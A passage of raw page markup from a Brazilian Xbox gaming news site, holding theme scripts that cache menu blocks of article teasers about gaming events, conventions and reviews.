                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/10/27/windows-10-em-declinio-apple-macs-crescem-um-rival-lidera/"  rel="bookmark" title="Vendas de Macs disparam após fim do suporte ao Windows 10">Vendas de Macs disparam após fim do suporte ao Windows 10</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31801"><a href="https://www.centralxbox.com.br/category/artigos/"><i class="fa fa-star"></i>Artigos</a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-24408"><a href="https://www.centralxbox.com.br/category/analises/"><i class="fa fa-tag"></i>Análises</a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-138699"><a href="https://www.centralxbox.com.br/category/eventos/">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "342";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "86";
tdBlocksArray.push(block_tdi_17);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/04\/confira-os-nomeados-para-o-jogo-do-ano-do-golden-joysticks-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Confira os nomeados para o &#8220;Jogo do Ano&#8221; do Golden Joysticks 2025\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Indiana Jones e o Grande C\u00edrculo A Ordem dos Gigantes\" title=\"Confira os nomeados para o &#8220;Jogo do Ano&#8221; do Golden Joysticks 2025\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/Indiana-Jones-e-o-Grande-Circulo-A-Ordem-dos-Gigantes-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/\" class=\"td-post-category\" >Eventos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/04\/confira-os-nomeados-para-o-jogo-do-ano-do-golden-joysticks-2025\/\"  rel=\"bookmark\" title=\"Confira os nomeados para o &#8220;Jogo do Ano&#8221; do Golden Joysticks 2025\">Confira os nomeados para o &#8220;Jogo do Ano&#8221; do Golden Joysticks...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/29\/parque-ibirapuera-recebe-finais-da-liga-sul-americana-de-rainbow-six-siege\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Parque Ibirapuera recebe finais da liga sul-americana de Rainbow Six Siege\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Rainbow Six Siege\" title=\"Parque Ibirapuera recebe finais da liga sul-americana de Rainbow Six Siege\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/10\/Rainbow-Six-Siege-X-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/\" class=\"td-post-category\" >Eventos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/29\/parque-ibirapuera-recebe-finais-da-liga-sul-americana-de-rainbow-six-siege\/\"  rel=\"bookmark\" title=\"Parque Ibirapuera recebe finais da liga sul-americana de Rainbow Six Siege\">Parque Ibirapuera recebe finais da liga sul-americana de Rainbow Six Siege<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/29\/gamescom-latam-revela-novidades-para-a-edicao-de-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gamescom latam revela novidades para a edi\u00e7\u00e3o de 2026\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"gamescom 2026\" title=\"Gamescom latam revela novidades para a edi\u00e7\u00e3o de 2026\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/10\/gamescom-2026-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/gamescom\/\" class=\"td-post-category\" >Gamescom<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/29\/gamescom-latam-revela-novidades-para-a-edicao-de-2026\/\"  rel=\"bookmark\" title=\"Gamescom latam revela novidades para a edi\u00e7\u00e3o de 2026\">Gamescom latam revela novidades para a edi\u00e7\u00e3o de 2026<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/27\/xbox-esta-planejando-mais-um-evento-para-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xbox est\u00e1 planejando mais um evento para 2025\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Xbox Games Showcase 2025\" title=\"Xbox est\u00e1 planejando mais um evento para 2025\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/xbox-games-showcase-2025-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/\" class=\"td-post-category\" >Eventos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/27\/xbox-esta-planejando-mais-um-evento-para-2025\/\"  rel=\"bookmark\" title=\"Xbox est\u00e1 planejando mais um evento para 2025\">Xbox est\u00e1 planejando mais um evento para 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 36;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/30\/brasil-game-show-2025-tera-presenca-da-sega\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Brasil Game Show 2025 ter\u00e1 presen\u00e7a da SEGA\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Brasil Game Show 2025 ter\u00e1 presen\u00e7a da SEGA\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/brasil-game-show-sega-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/brasil-game-show\/\" class=\"td-post-category\" >Brasil Game Show<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/30\/brasil-game-show-2025-tera-presenca-da-sega\/\"  rel=\"bookmark\" title=\"Brasil Game Show 2025 ter\u00e1 presen\u00e7a da SEGA\">Brasil Game Show 2025 ter\u00e1 presen\u00e7a da SEGA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/18\/brasil-game-show-anuncia-a-presenca-da-devolver-digital-que-tera-quatro-jogos-ineditos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Brasil Game Show anuncia a presen\u00e7a da Devolver Digital, que ter\u00e1 quatro jogos in\u00e9ditos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Brasil Game Show anuncia a presen\u00e7a da Devolver Digital, que ter\u00e1 quatro jogos in\u00e9ditos\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/Devolver-Digital-051121-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/brasil-game-show\/\" class=\"td-post-category\" >Brasil Game Show<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/18\/brasil-game-show-anuncia-a-presenca-da-devolver-digital-que-tera-quatro-jogos-ineditos\/\"  rel=\"bookmark\" title=\"Brasil Game Show anuncia a presen\u00e7a da Devolver Digital, que ter\u00e1 quatro jogos in\u00e9ditos\">Brasil Game Show anuncia a presen\u00e7a da Devolver Digital, que ter\u00e1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/05\/29\/convidado-de-peso-hideo-kojima-estara-presente-na-bgs-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Convidado de peso! Hideo Kojima estar\u00e1 presente na BGS 2025\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Hideo Kojima cross-save\" title=\"Convidado de peso! Hideo Kojima estar\u00e1 presente na BGS 2025\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2022\/06\/HIdeo-Kojima-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/brasil-game-show\/\" class=\"td-post-category\" >Brasil Game Show<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/05\/29\/convidado-de-peso-hideo-kojima-estara-presente-na-bgs-2025\/\"  rel=\"bookmark\" title=\"Convidado de peso! Hideo Kojima estar\u00e1 presente na BGS 2025\">Convidado de peso! Hideo Kojima estar\u00e1 presente na BGS 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/12\/03\/bgs-trara-espaco-mais-amplo-para-a-sua-edicao-de-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BGS trar\u00e1 espa\u00e7o mais amplo para a sua edi\u00e7\u00e3o de 2025\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"A BGS 2025 ser\u00e1 realizada em um novo ambiente!\" title=\"BGS trar\u00e1 espa\u00e7o mais amplo para a sua edi\u00e7\u00e3o de 2025\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2022\/02\/Brasil-Game-Show-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/brasil-game-show\/\" class=\"td-post-category\" >Brasil Game Show<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/12\/03\/bgs-trara-espaco-mais-amplo-para-a-sua-edicao-de-2025\/\"  rel=\"bookmark\" title=\"BGS trar\u00e1 espa\u00e7o mais amplo para a sua edi\u00e7\u00e3o de 2025\">BGS trar\u00e1 espa\u00e7o mais amplo para a sua edi\u00e7\u00e3o de 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 200956;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/12\/04\/diablo-4-estara-disponivel-no-estande-do-xbox-na-ccxp-24\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Diablo 4 estar\u00e1 dispon\u00edvel no estande do Xbox na CCXP 24\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"A nova atualiza\u00e7\u00e3o do Diablo 4 j\u00e1 est\u00e1 dispon\u00edvel!\" title=\"Diablo 4 estar\u00e1 dispon\u00edvel no estande do Xbox na CCXP 24\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2023\/06\/Diablo-IV-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/ccxp\/\" class=\"td-post-category\" >CCXP<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/12\/04\/diablo-4-estara-disponivel-no-estande-do-xbox-na-ccxp-24\/\"  rel=\"bookmark\" title=\"Diablo 4 estar\u00e1 dispon\u00edvel no estande do Xbox na CCXP 24\">Diablo 4 estar\u00e1 dispon\u00edvel no estande do Xbox na CCXP 24<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/11\/12\/xbox-confirma-presenca-na-ccxp-2024\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xbox confirma presen\u00e7a na CCXP 2024\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Xbox far\u00e1 um novo evento ainda em 2024!\" title=\"Xbox confirma presen\u00e7a na CCXP 2024\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/10\/Xbox-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/ccxp\/\" class=\"td-post-category\" >CCXP<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/11\/12\/xbox-confirma-presenca-na-ccxp-2024\/\"  rel=\"bookmark\" title=\"Xbox confirma presen\u00e7a na CCXP 2024\">Xbox confirma presen\u00e7a na CCXP 2024<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/11\/23\/bethesda-confirma-presenca-na-ccxp-23\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bethesda confirma presen\u00e7a na CCXP 23\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Parece que tr\u00eas jogos misteriosos da Bethesda foram listados em uma loja online!\" title=\"Bethesda confirma presen\u00e7a na CCXP 23\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2023\/01\/Bethesda-SPYTEAM-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/ccxp\/\" class=\"td-post-category\" >CCXP<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/11\/23\/bethesda-confirma-presenca-na-ccxp-23\/\"  rel=\"bookmark\" title=\"Bethesda confirma presen\u00e7a na CCXP 23\">Bethesda confirma presen\u00e7a na CCXP 23<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/11\/21\/melina-juergens-atriz-de-senua-e-confirmada-na-ccxp-23\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Melina Juergens, atriz de Senua, \u00e9 confirmada na CCXP 23\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/ccxp\/\" class=\"td-post-category\" >CCXP<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/11\/21\/melina-juergens-atriz-de-senua-e-confirmada-na-ccxp-23\/\"  rel=\"bookmark\" title=\"Melina Juergens, atriz de Senua, \u00e9 confirmada na CCXP 23\">Melina Juergens, atriz de Senua, \u00e9 confirmada na CCXP 23<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 200957;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/01\/26\/ninja-gaiden-2-black-analise-da-central\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ninja Gaiden 2 Black &#8211; An\u00e1lise da Central\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ninja Gaiden 2 Black &#8211; An\u00e1lise da Central\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/01\/7-1737662384-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/analises\/\" class=\"td-post-category\" >An\u00e1lises<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/01\/26\/ninja-gaiden-2-black-analise-da-central\/\"  rel=\"bookmark\" title=\"Ninja Gaiden 2 Black &#8211; An\u00e1lise da Central\">Ninja Gaiden 2 Black &#8211; An\u00e1lise da Central<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/01\/17\/mais-novidades-developer-direct-tera-outra-grande-surpresa-afirma-jornalista\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MAIS NOVIDADES! Developer Direct ter\u00e1 outra grande surpresa, afirma jornalista\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Xbox jogos gratuitos\" title=\"MAIS NOVIDADES! Developer Direct ter\u00e1 outra grande surpresa, afirma jornalista\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/01\/Developer-Direct-Tudo-o-que-Sabemos-sobre-o-Evento-do-Xbox-Game-Studios-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/developer-direct\/\" class=\"td-post-category\" >Developer Direct<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/01\/17\/mais-novidades-developer-direct-tera-outra-grande-surpresa-afirma-jornalista\/\"  rel=\"bookmark\" title=\"MAIS NOVIDADES! Developer Direct ter\u00e1 outra grande surpresa, afirma jornalista\">MAIS NOVIDADES! Developer Direct ter\u00e1 outra grande surpresa, afirma jornalista<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/01\/13\/eita-jogo-misterioso-do-evento-do-xbox-e-uma-lendaria-ip-com-decadas-de-historia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EITA! Jogo misterioso do evento do Xbox \u00e9 uma &#8220;lend\u00e1ria IP com d\u00e9cadas de hist\u00f3ria&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O primeiro evento do Xbox para 2025 j\u00e1 foi confirmado!\" title=\"EITA! Jogo misterioso do evento do Xbox \u00e9 uma &#8220;lend\u00e1ria IP com d\u00e9cadas de hist\u00f3ria&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/01\/Xbox-evento-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/eventos\/developer-direct\/\" class=\"td-post-category\" >Developer Direct<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 